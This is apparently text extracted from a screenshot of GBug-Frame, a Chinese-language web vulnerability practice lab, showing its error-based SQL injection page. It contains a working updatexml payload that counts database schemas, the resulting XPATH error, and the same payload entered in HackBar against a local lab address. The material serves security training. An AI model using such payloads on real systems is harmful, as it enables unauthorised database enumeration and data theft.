 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~9~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(COUNT(schema_name))FROM(information_schema.schemata)),0x7e),1)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(COUNT(schema_name))FROM(information_schema.schemata)),0x7e),1)
Post data Referer User Agent Cookies Clear All